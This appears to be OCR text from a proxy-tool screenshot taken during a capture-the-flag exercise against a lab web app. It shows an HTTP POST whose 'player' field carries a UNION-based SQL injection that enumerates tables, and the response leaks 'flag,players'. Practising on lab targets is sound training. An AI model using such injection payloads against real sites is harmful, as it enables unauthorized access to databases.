 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 POST /index.php HTTP/1.1
2 Host: 10.10.11.128
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 115
0 Origin: http://10.10.11.128
1 DNT: 1
2 Sec-GPC: 1
3 Connection: close
4 Referer: http://10.10.11.128/
5 Cookie: PHPSESSID=p3m9e2vo7reak91ckf672bandl
6 Priority: u=0
7
8 player=test' union select group_concat(table_name) from information_schema.tables where
table_schema="november"-- -
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 25 Oct 2024 21:53:39 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 67
10
11 Sorry, flag,players you are not eligible due to already qualifying.